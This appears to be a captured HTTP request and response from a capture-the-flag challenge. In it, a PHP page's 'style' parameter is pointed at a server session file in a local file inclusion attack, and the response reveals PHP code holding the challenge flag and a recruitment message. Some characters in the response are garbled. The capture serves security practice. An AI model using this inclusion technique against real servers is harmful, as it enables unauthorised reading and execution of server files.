 GET
/dac8dac5f0210825938175d48f0279cb/ColorTestPage/index.php?style=
/tmp/sess_l9pr89ri9dg2d9ed3lqvllti34 HTTP/1.1
Host: 121.42.161.140
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=l9pr89ri9dg2d9ed3lqvllti34
Connection: close
HTTP/1.1 200 OK
Date: Tue, 23 Aug 2016 07:59:48 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 150
Connection: close
Content-Type: text/html
look|s:112:"<?php
$flag='恭喜你！
发送解题思路和个人简历到aliyun_defense@list.alibaba-inc.com,继续完成其�
��题目有加分~';
?>
";